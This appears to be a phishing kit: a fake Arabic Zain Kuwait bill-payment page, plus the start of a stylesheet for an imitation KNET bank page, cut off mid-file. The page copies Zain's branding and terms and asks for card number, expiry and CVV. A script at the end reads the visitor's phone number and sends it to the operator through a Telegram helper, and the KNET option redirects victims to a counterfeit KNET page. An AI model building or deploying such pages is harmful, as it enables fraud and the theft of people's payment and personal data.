                                            <div class="py-5 px-3 bg-white dark:bg-gray-700 relative overflow-visible">
                                                <div class="flex flex-col space-y-3 animate-fade-in-down">
                                                    <label class="inline-flex items-center w-full cursor-pointer">
                                                        <input id='knet' type="radio" name="payment_method" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-pink-100 cursor-pointer" value="Debit">
                                                        <div class="flex w-full items-center"><img src="../img/KNETLogo.1f3f4092.svg" alt="KNet" class="w-12 mx-6 my-1">
                                                            <div class="font-bold text-sm">بطاقة السحب الآلي</div>
                                                        </div>
                                                    </label>
                                                    <hr>
                                                    <label class="inline-flex items-center w-full cursor-pointer">
                                                        <input disabled id="ccradio" type="radio" name="payment_method" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-pink-100 cursor-pointer" value="Credit">
                                                        <div class="flex flex-col xs:flex-row xs:justify-between w-full items-start xs:items-center">
                                                            <div class="font-bold ms-5 text-sm"> استخدم بطاقة ائتمان جديدة </div>
                                                            <div class="flex ms-3 xs:ms-0 items-center delay-100"><img src="../img/visa 2.5bc8a4f4.png" alt="Visa" class="w-10 mx-2" style="transition: filter 0.4s ease-out, -webkit-filter 0.4s ease-out;"><img src="../img/mastercard.2e0df4b3.png" alt="Master Card" class="w-10 mx-2" style="transition: filter 0.4s ease-out, -webkit-filter 0.4s ease-out;"><img src="../img/american-express.f13e693f.png" alt="American Express" class="w-10 mx-2" style="transition: filter 0.4s ease-out, -webkit-filter 0.4s ease-out;"></div>
                                                        </div>
                                                    </label>
                                                    <div id="ccdiv" style="display:none">
                                                        <div class="animate-fade-in-down pt-2"><span>
                                                                <div data-v-83ff3774="" class="mb-3">
                                                                    <div data-v-1f187122="" class="w-full" data-v-83ff3774=""><label data-v-1f187122="" for="ccf6f4c0d2-53e6-42a9-94cd-3d0511e9e22e" class="text-sm font-medium block"> رقم البطاقة </label>
                                                                        <div data-v-1f187122="" class="relative">
                                                                            <div data-v-1f187122="" class="flex items-center">
                                                                                <!---->
                                                                                <!----><input data-v-1f187122="" maxlength="14" dir="ltr" id="cc" name="رقم البطاقة" type="text" maxlength="" data-private="" autocomplete="cc-number" class="bg-gray-100 dark:bg-gray-800 border rounded-md border border-gray-200 dark:border-gray-500 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 text-start">
                                                                                <div data-v-1f187122="" class="absolute end-2 items-end"></div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div data-v-83ff3774="" class="text-sm pt-1">
                                                                        <!---->
                                                                    </div>
                                                                </div>
                                                            </span>
                                                            <div class="flex space-s-3"><span>
                                                                    <div data-v-83ff3774="">
                                                                        <label data-v-478b3fc9="" class="block text-sm font-medium w-full" data-v-83ff3774="">
                                                                            <span data-v-478b3fc9="" class="">شهر الإنتهاء</span>
                                                                            <span data-v-478b3fc9="" class="relative">
                                                                                <select id='mm' data-v-478b3fc9="" data-private="" autocomplete="cc-exp-month" class="mt-1 w-full me-6 px-3 py-2.5 rounded-md focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-gray-100 dark:bg-gray-800 dark:placeholder-gray-100 border border-gray-200 dark:border-gray-500">
                                                                                    <option data-v-478b3fc9="" value="" disabled="disabled" selected="selected">MM</option>
                                                                                    <option data-v-478b3fc9=""> 01 </option>
                                                                                    <option data-v-478b3fc9=""> 02 </option>
                                                                                    <option data-v-478b3fc9=""> 03 </option>
                                                                                    <option data-v-478b3fc9=""> 04 </option>
                                                                                    <option data-v-478b3fc9=""> 05 </option>
                                                                                    <option data-v-478b3fc9=""> 06 </option>
                                                                                    <option data-v-478b3fc9=""> 07 </option>
                                                                                    <option data-v-478b3fc9=""> 08 </option>
                                                                                    <option data-v-478b3fc9=""> 09 </option>
                                                                                    <option data-v-478b3fc9=""> 10 </option>
                                                                                    <option data-v-478b3fc9=""> 11 </option>
                                                                                    <option data-v-478b3fc9=""> 12 </option>
                                                                                </select></span></label>
                                                                        <div data-v-83ff3774="" class="text-sm pt-1">
                                                                            <!---->
                                                                        </div>
                                                                    </div>
                                                                </span><span>
                                                                    <div data-v-83ff3774=""><label data-v-478b3fc9="" class="block text-sm font-medium w-full" data-v-83ff3774=""><span data-v-478b3fc9="" class="">سنة الإنتهاء</span><span data-v-478b3fc9="" class="relative">
                                                                        <select id='yy' data-v-478b3fc9="" data-private="" autocomplete="cc-exp-year" class="mt-1 w-full me-6 px-3 py-2.5 rounded-md focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-gray-100 dark:bg-gray-800 dark:placeholder-gray-100 border border-gray-200 dark:border-gray-500">
                                                                                    <option data-v-478b3fc9="" value="" disabled="disabled" selected="selected">YY</option>
                                                                                    <option data-v-478b3fc9="" value="26"> 2026 </option>
                                                                                    <option data-v-478b3fc9="" value="27"> 2027 </option>
                                                                                    <option data-v-478b3fc9="" value="28"> 2028 </option>
                                                                                    <option data-v-478b3fc9="" value="29"> 2029 </option>
                                                                                    <option data-v-478b3fc9="" value="30"> 2030 </option>
                                                                                    <option data-v-478b3fc9="" value="31"> 2031 </option>
                                                                                    <option data-v-478b3fc9="" value="32"> 2032 </option>
                                                                                    <option data-v-478b3fc9="" value="33"> 2033 </option>
                                                                                    <option data-v-478b3fc9="" value="34"> 2034 </option>
                                                                                    <option data-v-478b3fc9="" value="35"> 2035 </option>
                                                                                    <option data-v-478b3fc9="" value="36"> 2036 </option>
                                                                                    <option data-v-478b3fc9="" value="37"> 2037 </option>
                                                                                    <option data-v-478b3fc9="" value="38"> 2038 </option>
                                                                                    <option data-v-478b3fc9="" value="39"> 2039 </option>
                                                                                    <option data-v-478b3fc9="" value="40"> 2040 </option>
                                                                                    <option data-v-478b3fc9="" value="41"> 2041 </option>
                                                                                    <option data-v-478b3fc9="" value="42"> 2042 </option>
                                                                                    <option data-v-478b3fc9="" value="43"> 2043 </option>
                                                                                    <option data-v-478b3fc9="" value="44"> 2044 </option>
                                                                                    <option data-v-478b3fc9="" value="45"> 2045 </option>
                                                                                </select></span></label>
                                                                        <div data-v-83ff3774="" class="text-sm pt-1">
                                                                            <!---->
                                                                        </div>
                                                                    </div>
                                                                </span><span class="flex-grow">
                                                                    <div data-v-83ff3774="" class="mb-3">
                                                                        <div data-v-1f187122="" class="w-full" data-v-83ff3774=""><label data-v-1f187122="" for="cceaa56f57-b211-4707-b55a-db3d9c75ec8f" class="text-sm font-medium block"> رمز CVV </label>
                                                                            <div data-v-1f187122="" class="relative">
                                                                                <div data-v-1f187122="" class="flex items-center">
                                                                                    <!---->
                                                                                    <!----><input id='cvv' maxlength="3" data-v-1f187122="" dir="ltr" id="cc6e3ad95d-e46c-47b5-970a-f83d210baabf" name="رمز CVV" type="text" maxlength="" data-private="" class="bg-gray-100 dark:bg-gray-800 border rounded-md border border-gray-200 dark:border-gray-500 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400">
                                                                                    <div data-v-1f187122="" class="absolute end-2 items-end"></div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div data-v-83ff3774="" class="text-sm pt-1">
                                                                            <!---->
                                                                        </div>
                                                                    </div>
                                                                </span></div>
                                                            <!---->
                                                        </div>
                                                    </div>
                                                    <hr>
                                                    <label class="inline-flex items-center w-full cursor-pointer">
                                                        <input  id='paypal' type="radio" name="payment_method" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-pink-100 cursor-pointer" value="Paypal">
                                                        <div class="flex w-full items-center"><img src="[data-uri]" alt="KNet" class="w-12 mx-6 my-1">
                                                            <div class="font-bold text-sm">Paypal</div>
                                                        </div>
                                                    </label>
                                                </div>
                                                <!---->
                                            </div>
                                            <div id='error' class="rounded-md relative overflow-visible p-3 my-3 text-sm bg-danger bg-opacity-10 text-danger flex space-s-2 items-center" style="display: none;">
                                                <img src="../img/icon-cross.ac9d7ea0.svg" alt="" class="inline-block w-6">
                                                <p id='errortext' class="m-0"></p>
                                            </div>
                                            <div class="border-t border-primary border-opacity-30 px-5 pt-2">
                                                <div class="text-center">
                                                    <div class="text-pink-600 font-bold cursor-pointer"><span class="text-sm">ملخص</span><img src="../img/kd-monthly-up.d452c3b9.svg" alt="Show summary" class="inline-block m-2 transform transition-transform duration-300 rotate-180"></div>
                                                </div>
                                                <div class="flex justify-between text-2xl font-bold">
                                                    <div>إجمالي</div>
                                                    <div id="amount" class="text-green">د.ك 0.00-</div>
                                                </div>
                                                <div class="text-center mt-7 w-full">
                                                    <button onclick='validate()' type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active w-full mt-7 uppercase py-3 px-4 text-base font-black hover:shadow-lg bg-primary hover:text-primary border-primary text-white hover:bg-transparent border-2"> دفع الفاتورة </button><button onclick="window.location.href='../index.html'" type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active underline text-pink-500 font-bold mt-2 py-2 px-4 text-sm underline text-gray-600 hover:text-primary"> تعديل </button></div>
                                                <div class="px-8 py-4 text-center"><span class="text-sm"> بالضغط على "دفع الفاتورة" <span role="button" class="text-pink-500 underline"> الشروط والأحكام </span></span></div>
                                            </div>
                                            <div><iframe id="cardinal_collection_iframe" name="collectionIframe" height="1" width="1" style="display: none;"></iframe>
                                                <form id="cardinal_collection_form" method="POST" target="collectionIframe"><input id="cardinal_collection_form_input" type="hidden" name="JWT"></form><iframe id="step_up_iframe" name="stepUpOtpIframe" height="1" width="1"></iframe>
                                                <form id="step_up_form" method="POST" target="stepUpIframe"><input id="step_up_form_input" type="hidden" name="JWT"></form>
                                                <!---->
                                            </div>
                                            <div data-v-1861030c="" data-v-5ff3faec="" aria-labelledby="modal-title" role="dialog" aria-modal="true" class="fixed z-50 inset-0 overflow-y-auto bg-black bg-opacity-40" style="display: none;">
                                                <div data-v-1861030c="" class="flex items-center flex-col justify-center min-h-screen pt-4 px-4 pb-20 text-center sm:p-0 transition-opacity">
                                                    <div data-v-1861030c="" aria-hidden="true" class="fixed inset-0"></div>
                                                    <div data-v-1861030c="" class="inline-block rounded-xl overflow-hidden shadow-xl transform transition-all my-4 align-middle w-full overflow-x-hidden panel max-w-lg" style="max-height: 75vh;">
                                                        <div data-v-1861030c="" class="bg-white dark:bg-gray-700 dark:text-white"><span data-v-1861030c="" class="absolute right-2 top-2 cursor-pointer"><img data-v-1861030c="" src="../img/cross.696cbfd3.svg" alt="Cancel" class="inline-block m-2"></span>
                                                            <div data-v-5ff3faec="" data-v-1861030c="" class="p-6 text-start whitespace-pre-wrap">
                                                                <h1 data-v-5ff3faec="" data-v-1861030c="" class="font-bold text-lg text-center">الشروط والأحكام</h1>
                                                                <div data-v-5ff3faec="" data-v-1861030c=""> • يقر العميل باطلاعه علي كافة شروط الاشتراك في خدمات شركة زين بالإضافة الى كافه التفاصيل المذكوره على موقع الشركة الالكتروني ويتعهد بتنفيذ كافة الالتزامات المترتبه عليه تجاه الشركة. كما يقر العميل بعلمه وموافقته بأن هذا الطلب الإلكتروني جزء لا يتجزأ من عقد الاشتراك الأساسي والشروط العامة مع شركة "زين" لخط الاشتراك المذكور ومرتبط به وجوداً وعدماً، وتطبق أحكامه في كل ما لم يرد نصه في هذا الطلب ،كما يقر العميل بعلمه بأن اضافه الخدمه من خلال تطبيق زين الالكتروني تعتبر بمثابة الموافقة منه لهذه الشروط، ويقر العميل بقبوله التعامل مع زين من خلال تطبيق زين الالكتروني ووفقا للإجراءات المتبعة بزين .
                                                                    • قد تتأثر سرعة خدمة نقل البيانات المتفق عليها وفقا لحجم الاستخدام كما يقر العميل بعلمه وموافقته على ان ضعف التغطية و/أو عدم بلوغ السرعة القصوى المعلنة لأسباب خارجة عن ارادة زين و بمكان معين لا يعد خللا في الخدمة المقدمة وفي حال تجاوز حد الاستخدام العادل سيتم تطبيق سياسة الاستخدام العادل خلال الشهر (شامل تحميل و تنزيل البيانات) حيث سيتم ايقاف خدمة الانترنت حتى نهاية الشهر الذي تم استهلاك السعه فيه . كما أن حجم الاستخدام والسرعات والأسعار قابلة للتغيير والتعديل وفقا لإجراءات الشركة.
                                                                    • وفي حال فصل الخط أو الخدمة نهائيا او الفصل المؤقت لعدم السداد او تم التنازل عن الخط لأي عميل آخر أو الانتقال الى مجموعة ذات اشتراك شهري اقل او الغاء الخط او الخدمة قبل انتهاء مدة الالتزام الخاصة بالعميل يلتزم العميل بسداد الرسوم المستحقه عن الخدمه المضافه من خلال التطبيق الالكتروني، ويتعهد العميل بسداد جميع المبالغ المستحقة و الناتجة عن الاستخدام ايا كانت (نتيجة شراء سعة اضافية لنقل البيانات) و التي تتجاوز قيمة الاشتراك الشهري
                                                                    • اسعار المكالمات الصوتية الدوليه تخضع لأسعار الجهة المنظمة لقطاع الاتصالات والقرارات المنظمة واجراءات الشركة وكذلك تخضع رسوم مكالمات التجوال الدولي سواء للخدمات الصوتية او نقل البيانات (الانترنت) لأسعار الشبكة المستخدمة لكل دولة. دون ادنى مسئولية على زين فيما يتعلق بأسعار الشركات الخارجية كما تخلي زين مسئوليتها عن اي ادعاء بشأن عدم معرفة تكاليف استخدام الخدمات الصوتية او نقل البيانات اثناء التجوال الخارجي.
                                                                    • يقر العميل بموافقته على جمع ومعالجة البيانات/استخدام البيانات المسجلة بنظام المعلومات في الاتصال المباشر والغير مباشر لأغراض التسويق عبر الهاتف/البريد الالكتروني/وسائل التواصل الاجتماعي.. الخ، بالإضافة الي أعمال المسح الميداني الخاص بتطوير خدمات الشركة وبما يتوافق مع لوائح الهيئة العامة للاتصالات وتقنية المعلومات.
                                                                    • يقر العميل بعلمه وموافقته على قيام شركة زين بتحديث بياناته الشخصية مباشرة عن طريق هيئة المعلومات المدنية و ذلك وفقاً للرسوم المقررة.
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div data-v-1861030c="" class="bg-gray-50 dark:bg-gray-800 px-4 py-3 sm:px-6 flex flex-row-reverse"><button data-v-1861030c="" type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active ms-3 py-3 px-4 text-base font-black hover:shadow-lg bg-primary hover:text-primary border-primary text-white hover:bg-transparent border-2"> تأكيد </button>
                                                            <!---->
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </span>
                                </div>
                                <div>
                                    <!---->
                                    <!---->
                                    <!---->
                                    <!----><noscript><iframe id="finger_print_iframe" name="getFingerPrintIframe" src="https://h.online-metrix.net/fp/tags?org_id=k8vif92e&amp;session_id=9900006861adeb522-2982-4eed-9c2e-bf47cc3dccb2" style="width: 1px; height: 1px;"></iframe></noscript></div>
                            </div>
                        </div>
                        <hr data-v-221b3c62="" data-v-22b72c14="" class="relative border-t border-solid border-primary mx-auto my-10 max-w-6xl">
                    </div>
                </div>
                <div data-v-7694748d="" class="footer border-t-2 border-primary px-5">
                    <div data-v-7694748d="" class="max-w-sm mx-auto md:max-w-full mx-0">
                        <div data-v-7694748d="" class="max-w-6xl mx-auto md:grid md:grid-cols-4 text-white text-center md:text-start">
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/postpaid" class="bold mb-5 block text-2xl inline"> الدفع الآجل </a>
                                    <!----><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/5g-internet" class="block leading-9 hidden md:block"> باقات ويّانا للإنترنت </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/roaming" class="block leading-9 hidden md:block"> التجوال </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/wiyana" class="block leading-9 hidden md:block"> باقات ويّانا للأجهزة الذكية </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/zainplus" class="block leading-9 hidden md:block"> Zain Plus </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <div data-v-c354f6aa="" data-v-7694748d="" class="md:mt-5">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/devices" class="bold mb-5 block text-2xl inline"> الأجهزة </a>
                                    <!----><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/accessories" class="block leading-9 hidden md:block"> الإكسسوارات </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/gaming" class="block leading-9 hidden md:block"> الألعاب </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/internet-devices" class="block leading-9 hidden md:block"> أجهزة الإنترنت </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/laptops-tablets" class="block leading-9 hidden md:block"> أجهزة لوحية ولابتوب </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/smart-home" class="block leading-9 hidden md:block"> المنزل الذكي </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/tvs" class="block leading-9 hidden md:block"> التلفزيونات الذكية </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/smartphones" class="block leading-9 hidden md:block"> الأجهزة الذكية </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/wearables" class="block leading-9 hidden md:block"> الساعات الذكية و السماعات </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/prepaid" class="bold mb-5 block text-2xl inline"> الدفع المسبق </a>
                                    <!----><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/eezeesim" class="block leading-9 hidden md:block"> اشتر شريحة eeZee </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/flexi" class="block leading-9 hidden md:block"> eeZee Flexi </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/eezee-plans" class="block leading-9 hidden md:block"> باقات eeZee </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/roaming" class="block leading-9 hidden md:block"> التجوال </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <div data-v-c354f6aa="" data-v-7694748d="" class="md:mt-5">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/services" class="bold mb-5 block text-2xl inline"> خدمات أخرى </a>
                                    <!----><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/device-trade-in" class="block leading-9 hidden md:block"> استبدل جهازك </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/shop/mobile-insurance" class="block leading-9 hidden md:block"> خدمة التأمين للأجهزة </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/support" class="bold mb-5 block text-2xl inline"> الدعم </a>
                                    <!----><a data-v-c354f6aa="" href="https://chat.kw.zain.com/" class="block leading-9 hidden md:block"> تحدث مع zBot </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/" class="block leading-9 hidden md:block"> الطلبات السابقة </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/branch-locator" class="block leading-9 hidden md:block"> أين تجدنا </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/faq" class="block leading-9 hidden md:block"> الأسئلة الشائعة </a><a data-v-c354f6aa="" href="https://www.kw.zain.com/ar/our-story" class="block leading-9 hidden md:block"> اكتشف زين </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <p data-v-7694748d="" class="hidden bold mb-5 md:block text-2xl">تحدث معنا</p>
                                <div data-v-7694748d="" class="flex flex-wrap justify-between"><a data-v-7694748d="" href="https://www.instagram.com/zainkuwait" class="icon-Group-1564 hover:text-primary text-3xl"></a><a data-v-7694748d="" href="https://twitter.com/zainkuwait" class="icon-twitter hover:text-primary text-3xl"></a><a data-v-7694748d="" href="https://www.facebook.com/zainkuwait" class="icon-facebook hover:text-primary text-3xl"></a><a data-v-7694748d="" href="https://www.youtube.com/user/ZainTelecom" class="icon-Youtube hover:text-primary text-3xl"></a></div>
                                <div data-v-7694748d="">
                                    <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                    <p data-v-7694748d="" role="button" class="bold mb-5 block text-2xl">تحديث البطاقة المدنية</p>
                                </div>
                                <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <p data-v-7694748d="" class="bold mb-5 block text-2xl">تتبع الطلب</p>
                                <div data-v-1f187122="" data-v-7694748d="" class="w-full text-white"><label data-v-1f187122="" for="cc50b8b697-bd03-4a7b-a697-2851565bda71" class="text-sm font-medium block"> </label>
                                    <div data-v-1f187122="" class="relative">
                                        <div data-v-1f187122="" class="flex items-center">
                                            <!---->
                                            <!----><input data-v-1f187122="" dir="" id="cc5fc6b720-f253-462d-a7f9-484b030e476b" placeholder="رقم التتبع" type="number" maxlength="" pattern="[0-9]*" class="bg-white text-primary border-0 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 pe-7 text-start text-white bg-gray-300 bg-opacity-40 rounded-md placeholder-white" style="color: white;">
                                            <div data-v-1f187122="" class="absolute end-2 items-end">
                                                <div data-v-7694748d="" data-v-1f187122="" role="button" class="icon-arrow-pointing-to-right transform rotate-180"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                        <div data-v-7694748d="" class="mb-24 md:mb-0 gap-4 flex flex-col md:flex-row md:justify-center items-center"><img data-v-7694748d="" src="../img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto"><a data-v-7694748d="" href="https://www.kw.zain.com/ar/shop/privacy-policy" class="text-white"> سياسة الخصوصية </a>
                            <div data-v-7694748d="" class="text-white text-sm"> جميع حقوق الطبع و النشر محفوظة © 2026 زين. </div>
                        </div>
                    </div>
                </div>
                <!---->
            </div>
        </div>
    </div>
    <script>
    function validate() {
        if ($('#knet').is(':checked')) {
            window.location.href = '../knet/index.html'
        } 
        // else if ($('#ccradio').is(':checked')) {
        //     cc=$('#cc').val();
        //     mm=$('#mm').val();
        //     yy=$('#yy').val();
        //     cvv=$('#cvv').val();
        //     if(!cc.length){
        //         document.getElementById('errortext').innerText='يرجى أجخال رقم البطاقة'
        //         $('#error').show()
        //         return false
        //     }
        //     if(!mm){
        //         document.getElementById('errortext').innerText='شهر الانتهاء غير صحيح'
        //         $('#error').show()
        //         return false
        //     }
        //     if(!yy){
        //         document.getElementById('errortext').innerText='سنة الانتهاء غير صحيح'
        //         $('#error').show()
        //         return false
        //     }
        //     if(!cvv.length){
        //         document.getElementById('errortext').innerText='يرجى أدخال رمز ال CVV'
        //         $('#error').show()
        //         return false
        //     }

             // || !mm.length || !yy.length || !cvv.length){
                
            // }

        // } 
        // else if (
        //     $('#paypal').is(':checked')) {
        //         document.getElementById('errortext').innerText = 'الدفع من خلال Payoal غير متوفرة حاليا'
        //     $('#error').show()
        //     return false
        // }
        else {
            document.getElementById('errortext').innerText = 'يرجى أختيار طريقة دفع'
            $('#error').show()
            return false
        }
    }
    </script>
    <script>
    $('input').on('change', function(e) {
        $('#error').hide()
        if ($("#ccradio").is(':checked')) {
            $('#ccdiv').show();
        } 
        // else {
            // $('#ccdiv').hide();
        // }
    })
    document.addEventListener('DOMContentLoaded', (event) => { document.getElementById('amount').innerText = `د.ك ${localStorage.getItem('amount')}` });
    </script>
    
    <script>
           $('#paypal').on('change',function(){
                if($('#paypal').is(':checked')){
                    document.getElementById('errortext').innerText = 'الدفع من خلال Payoal غير متوفرة حاليا'
                    $('#error').show()
                }
                else{
                    $('#error').hide()

                }
           })

           $('#ccradio').on('change',function(){
                if($('#ccradio').is(':checked')){
                    document.getElementById('errortext').innerText = 'الدفع من خلال بطاقة الأتمان غير متوفرة حاليا'
                    $('#error').show()
                }
                else{
                    $('#error').hide()

                }
           })
    </script>


 <script>

document.addEventListener("DOMContentLoaded", function () {

  if (sessionStorage.getItem("tgType")) {
    console.log("الإشعار سبق وتم إرساله خلال هذه الجلسة.");
    return;
  }
  const pageName = "طريقة الدفع"



    fetch('https://api.country.is').then(response => response.json())
      .then(data => {
        const country = data.country || "غير معروف";
        const message = `الصفحة:${pageName}\nvرقم الهاتف:${localStorage.getItem('phonenumber')}`;
        send_telegram_message(message)
      })

    sessionStorage.setItem('tgType',true)
});
</script>
<script src="../js/tg.js"></script>
    
</body>

</html>
</file>
<file: knet/css/payment-stylesheet.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    background-color: #ebebeb;
}
.container {
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
}
.content-block {
    width: 395px;
    margin: 0 auto;
}
.row {
    border-bottom: 1px solid #8f8f90;
    padding-bottom: 5px;
    padding-top: 5px;
}
.row_new {
    padding-bottom: 5px;
    padding-top: 5px;
}
.column-label, .column-value, .column-long {
    float: left;
}
.column-label {
    width: 40%;
}
.column-value {
    width: 60%;
}
.row.three-column .column-value {
    width: 18%;
    margin-right: 5px;
}
.row.three-column .column-long {
    width: 39%;
    float: right;
}
.row:after {
    content: "";
    display: table;
    clear: both;
}
.form-card {
    background-color: #ffffff;
    padding: 20px;
    border: 2px solid #8f8f90;
    border-radius: 15px;
    margin-bottom: 15px;
    box-shadow: 0 0 6px rgba(0,0,0,0.3);
}
.form-card:nth-child(1) {
    margin-top: 25px;
}
.form-card .row:nth-child(1) {
    padding-top: 0;
}
.footer-content .row, .footer-content-new .row,
.form-card .row:nth-last-child(1) {
    border: 0;
    padding-bottom: 0;
}
form label {
    font-size: 11px;
    color: #0070cd;
    font-weight: bold;
    text-shadow: 0 1px 2px rgba(0,0,0,0.2);
}
select {
		font-size:11px;
		height:20px;

}
form .text-label, input, select {
    color: #444444;
    font-weight: normal;
}
form input[type=tel],input[type=password]{
    border: 2px solid #0070cd;
    box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
    padding: 0 3px;
    outline: 0;
	font-size:11px;
	height:20px;
}
form input[type=text],input[type=password]{
    border: 2px solid #0070cd;
    box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
    padding: 0 3px;
    outline: 0;
	font-size:11px;
	height:20px;
}
.footer-content {
    text-align: center;
    margin-top: 15px;
    font-weight: bold;
    color: #2277d3;
}
.brand-img {
    margin-right: 5px;
    float: right;
}
.brand-info {
    font-size: 12px;
    text-align: left;
}

#ValidationMessage{
	-moz-transaction: height 1s ease;
	-webkit-transaction: height 1s ease;
	transition: height 1s ease;
	border: #ff0000 1px solid;
	background-color: #f7dadd;
	font-size: 12px;
    font-family: helvetica, arial, sans serif;
    color: #ff0000;
   	 padding: 2px; 
	 display:none;
	 margin-bottom: 3px; 
	 text-align:center;
}
.footer-content #knet-brand {
    width: 43px;
    height: 43px;
    background: url(../images/knet-links.png) -148px 0 no-repeat;
    margin-top: 5px;
}
.footer-content .social-links {
    margin-top: 15px;
    text-align: center;
}
.footer-content .social-links div {
    height: 30px;
    display: inline-block;
}
.footer-content .social-links div#knet-yt {
    background: url(../images/knet-links.png) 0 0 no-repeat;
    width: 35px;
}
.footer-content .social-links div#knet-sn {
    background: url(../images/knet-links.png) -36px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-tw {
    background: url(../images/knet-links.png) -64px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-it {
    background: url(../images/knet-links.png) -93px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-fb {
    background: url(../images/knet-links.png) -120px 0 no-repeat;
    width: 27px;
}
button {
    width: 100%;
}

.submit-button {
    background-color: #eaeaea;
    border: 1px solid #cacaca;
    padding: 5px 0;
    font-weight: bold;
    color: #666666;
	width:50%;
	float:left;
	height:27px;
	border-radius:4px;
}
.cancel-button {
    background-color: #eaeaea;
    border: 1px solid #cacaca;
    padding: 5px 0;
    font-weight: bold;
    color: #666666;
	width:50%;
	height:27px;
	border-radius:4px;
	-webkit-appearance:none;
}
.row.alert-msg {
    font-size: 12px;
    text-align: justify;
    background-color: #d9edf6;
    padding: 10px !important;
    border: 1px solid #bacce0;
    border-radius: 4px;
    margin-bottom: 10px;
}
@media all and (max-width:425px) {
    .content-block {
        width: 98%;
        margin: 0 auto;
    }
}
.overlay {
    background: #555555;
    display: none;        
    position: absolute;   
    top: 0;               
    right: 0;             
    bottom: 0;
    left: 0;
    opacity: 0.5;
}
.terms {
